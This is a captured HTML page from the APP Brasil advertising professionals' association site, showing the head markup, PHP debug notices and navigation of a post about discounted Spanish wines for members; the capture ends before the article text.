

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/
body_size: 13241
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>all-in-one-seo-pack</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/appbrasilnet-5360/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>broken-link-checker</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/appbrasilnet-5360/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.appbrasil.net/xmlrpc.php">

<title>Vinhos de Espanha com desconto exclusivo para associados. - APP Brasil</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.9.1 - aioseo.com -->
		<meta name="description" content="“No final de 2010, três publicitários: Antonio Toledano, José Grellet, Ronaldo Severino e mais outro amigo, Nilder Laganá —, resolveram aliar o prazer e a curiosidade que temos em relação ao mundo dos vinhos à iniciativa de um bom negócio. Fundaram a Importadora Santa Cruz (www.santacruzimportadora.com.br), com foco exclusivo nos ‘vinos de España’. Para" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="APP Brasil - Associação dos Profissionais de Propaganda" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vinhos de Espanha com desconto exclusivo para associados. - APP Brasil" />
		<meta property="og:description" content="“No final de 2010, três publicitários: Antonio Toledano, José Grellet, Ronaldo Severino e mais outro amigo, Nilder Laganá —, resolveram aliar o prazer e a curiosidade que temos em relação ao mundo dos vinhos à iniciativa de um bom negócio. Fundaram a Importadora Santa Cruz (www.santacruzimportadora.com.br), com foco exclusivo nos ‘vinos de España’. Para" />
		<meta property="og:url" content="https://www.appbrasil.net/vinhos-de-espanha-com-desconto-exclusivo-para-associados/" />
		<meta property="og:image" content="https://www.appbrasil.net/wp-content/uploads/2020/10/cropped-logo.png" />
		<meta property="og:image:secure_url" content="https://www.appbrasil.net/wp-content/uploads/2020/10/cropped-logo.png" />
		<meta property="og:image:width" content="300" />
		<meta property="og:image:height" content="70" />
		<meta property="article:published_time" content="2020-09-02T20:58:42+00:00" />
		<meta property="article:modified_time" content="2020-10-02T23:46:13+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vinhos de Espanha com desconto exclusivo para associados. - APP Brasil" />
		<meta name="twitter:description" content="“No final de 2010, três publicitários: Antonio Toledano, José Grellet, Ronaldo Severino e mais outro amigo, Nilder Laganá —, resolveram aliar o prazer e a curiosidade que temos em relação ao mundo dos vinhos à iniciativa de um bom negócio. Fundaram a Importadora Santa Cruz (www.santacruzimportadora.com.br), com foco exclusivo nos ‘vinos de España’. Para" />
		<meta name="twitter:image" content="https://www.appbrasil.net/wp-content/uploads/2020/10/cropped-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#blogposting","name":"Vinhos de Espanha com desconto exclusivo para associados. - APP Brasil","headline":"Vinhos de Espanha com desconto exclusivo para associados.","author":{"@id":"https:\/\/www.appbrasil.net\/author\/beebeebloor\/#author"},"publisher":{"@id":"https:\/\/www.appbrasil.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.appbrasil.net\/wp-content\/uploads\/2020\/10\/c.jpg","width":1732,"height":1172,"caption":"Vinhos de Espanha com desconto exclusivo para associados."},"datePublished":"2020-09-02T20:58:42+00:00","dateModified":"2020-10-02T23:46:13+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#webpage"},"isPartOf":{"@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#webpage"},"articleSection":"Not\u00edcias"},{"@type":"BreadcrumbList","@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.appbrasil.net\/#listItem","position":1,"name":"Home","item":"https:\/\/www.appbrasil.net\/","nextItem":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#listItem","position":2,"name":"Vinhos de Espanha com desconto exclusivo para associados.","previousItem":"https:\/\/www.appbrasil.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.appbrasil.net\/#organization","name":"APP Brasil","description":"Associa\u00e7\u00e3o dos Profissionais de Propaganda","url":"https:\/\/www.appbrasil.net\/","logo":{"@type":"ImageObject","url":"https:\/\/www.appbrasil.net\/wp-content\/uploads\/2020\/10\/cropped-logo.png","@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#organizationLogo","width":300,"height":70},"image":{"@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.appbrasil.net\/author\/beebeebloor\/#author","url":"https:\/\/www.appbrasil.net\/author\/beebeebloor\/","name":"beebeebloor","image":{"@type":"ImageObject","@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/93396c888874445510652900d2d696c7cfa9cd11c6700c4f7f9ded310068286d?s=96&d=mm&r=g","width":96,"height":96,"caption":"beebeebloor"}},{"@type":"WebPage","@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#webpage","url":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/","name":"Vinhos de Espanha com desconto exclusivo para associados. - APP Brasil","description":"\u201cNo final de 2010, tr\u00eas publicit\u00e1rios: Antonio Toledano, Jos\u00e9 Grellet, Ronaldo Severino e mais outro amigo, Nilder Lagan\u00e1 \u2014, resolveram aliar o prazer e a curiosidade que temos em rela\u00e7\u00e3o ao mundo dos vinhos \u00e0 iniciativa de um bom neg\u00f3cio. Fundaram a Importadora Santa Cruz (www.santacruzimportadora.com.br), com foco exclusivo nos \u2018vinos de Espa\u00f1a\u2019. Para","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.appbrasil.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#breadcrumblist"},"author":{"@id":"https:\/\/www.appbrasil.net\/author\/beebeebloor\/#author"},"creator":{"@id":"https:\/\/www.appbrasil.net\/author\/beebeebloor\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.appbrasil.net\/wp-content\/uploads\/2020\/10\/c.jpg","@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#mainImage","width":1732,"height":1172,"caption":"Vinhos de Espanha com desconto exclusivo para associados."},"primaryImageOfPage":{"@id":"https:\/\/www.appbrasil.net\/vinhos-de-espanha-com-desconto-exclusivo-para-associados\/#mainImage"},"datePublished":"2020-09-02T20:58:42+00:00","dateModified":"2020-10-02T23:46:13+00:00"},{"@type":"WebSite","@id":"https:\/\/www.appbrasil.net\/#website","url":"https:\/\/www.appbrasil.net\/","name":"APP Brasil","description":"Associa\u00e7\u00e3o dos Profissionais de Propaganda","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.appbrasil.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="APP Brasil &raquo; Feed" href="https://www.appbrasil.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="APP Brasil &raquo; Comments Feed" href="https://www.appbrasil.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.appbrasil.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.appbrasil.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.appbrasil.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='xcode-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.appbrasil.net/wp-content/themes/xcode/assets/css/normalize.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.appbrasil.net/wp-content/themes/xcode/assets/lib/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.appbrasil.net/wp-content/themes/xcode/assets/lib/font-awesome/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='xcode-style-css' href='https://www.appbrasil.net/wp-content/themes/xcode/assets/css/styles.css?ver=1.0.0' type='text/css' media='all' />
<style id='xcode-style-inline-css' type='text/css'>

            .logo a, .wp-menu > li > a{
                    color: #blank;
            }
</style>
<link rel='stylesheet' id='xcode-styles-css' href='https://www.appbrasil.net/wp-content/themes/xcode/style.css?ver=1.0.0' type='text/css' media='all' />
<script id='st_insights_js' type="text/javascript" src="https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.0" id="ssba-sharethis-js"></script>
<script type="text/javascript" src="https://www.appbrasil.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.appbrasil.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.appbrasil.net/wp-content/themes/xcode/assets/lib/bootstrap/js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.appbrasil.net/wp-content/themes/xcode/js/navigation.js?ver=1.0" id="xcode-navigation-js"></script>
<link rel="https://api.w.org/" href="https://www.appbrasil.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.appbrasil.net/wp-json/wp/v2/posts/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.appbrasil.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.appbrasil.net/?p=12' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.appbrasil.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.appbrasil.net%2Fvinhos-de-espanha-com-desconto-exclusivo-para-associados%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.appbrasil.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.appbrasil.net%2Fvinhos-de-espanha-com-desconto-exclusivo-para-associados%2F&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.appbrasil.net/wp-content/uploads/2020/10/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.appbrasil.net/wp-content/uploads/2020/10/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.appbrasil.net/wp-content/uploads/2020/10/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.appbrasil.net/wp-content/uploads/2020/10/cropped-fav-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-12 single-format-standard wp-custom-logo wp-theme-xcode">
<div id="page" class="site slider-hidden">
    <header class="site-header">
    	<div class="container">
            <div class="row">
                <div class="col-lg-2 col-md-3 col-sm-6 col-xs-6 text-left">
    	           <a href="https://www.appbrasil.net/" class="custom-logo-link" rel="home"><img width="300" height="70" src="https://www.appbrasil.net/wp-content/uploads/2020/10/cropped-logo.png" class="custom-logo" alt="APP Brasil" decoding="async" /></a>                </div>
                <div class="col-lg-10 col-md-9 col-sm-6 col-xs-6">   
  		      	<ul id="menu-menu1" class="wp-menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://www.appbrasil.net/">Casa</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-50"><a href="https://www.appbrasil.net/category/noticias/">Notícias</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.appbrasil.net/sobre-nos/">Sobre nós</a></li>
